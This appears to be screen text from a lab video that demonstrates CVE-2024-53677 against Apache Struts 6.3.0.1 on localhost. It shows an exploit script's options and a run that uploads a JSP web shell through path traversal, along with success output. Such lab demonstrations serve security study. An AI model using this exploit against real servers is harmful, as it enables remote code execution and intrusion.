 File upload
127.0.0.1:8081/upload.action
Apache Struts 6.3.0.1
Welcome to Apache Struts 6.3.0.1 lab.
Browse... No file selected.
Submit
Punit Darji
C:\Windows\System32\cmd.e
D:\Lab\struts_cve-2024-53677\CVE-2024-53677-S2-067>python S2-067.py -h
usage: S2-067.py [-h] -u URL --upload_endpoint UPLOAD_ENDPOINT --files FILES --destination DESTINATION
[--allowed_types ALLOWED_TYPES] [--allowed_extensions ALLOWED_EXTENSIONS [ALLOWED_EXTENSIONS ...]]
[--simulate_i18n] [--execute EXECUTE]
S2-067 Exploit - Testing Deprecated File Upload Interceptor with Multiple File Uploads
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Target base URL (e.g., http://example.com)
--upload_endpoint UPLOAD_ENDPOINT
Path to upload endpoint (e.g., /uploads.action)
--files FILES Comma-separated list of file paths to upload
--destination DESTINATION
Target destination path for uploaded files
--allowed_types ALLOWED_TYPES
Simulated allowed MIME types (e.g., application/octet-stream)
--allowed_extensions ALLOWED_EXTENSIONS [ALLOWED_EXTENSIONS ...]
Simulated allowed file extensions (e.g., .jsp, .txt)
--simulate_i18n Simulate i18n error handling scenarios
--execute EXECUTE Command to execute on the uploaded file (e.g., whoami)
D:\Lab\struts_cve-2024-53677\CVE-2024-53677-S2-067>python S2-067.py -u http://127.0.0.1:8081 --upload_endpoint /upload.a
ction --files shell.jsp --destination ../shell.jsp
[INFO] Uploading files to http://127.0.0.1:8081/upload.action...
[SUCCESS] File shell.jsp uploaded successfully: ../shell.jsp
[INFO] Verifying uploaded file: http://127.0.0.1:8081/shell.jsp
[ALERT] File uploaded and accessible: http://127.0.0.1:8081/shell.jsp
D:\Lab\struts_cve-2024-53677\CVE-2024-53677-S2-067>